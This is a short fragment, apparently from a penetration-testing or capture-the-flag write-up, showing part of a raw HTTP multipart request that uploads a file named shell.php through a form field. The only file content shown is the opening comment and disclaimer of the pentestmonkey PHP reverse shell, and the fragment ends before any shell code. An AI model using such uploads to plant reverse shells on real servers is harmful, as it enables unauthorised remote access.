 Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9941462755056066053963​69498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
Content-Type: text/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.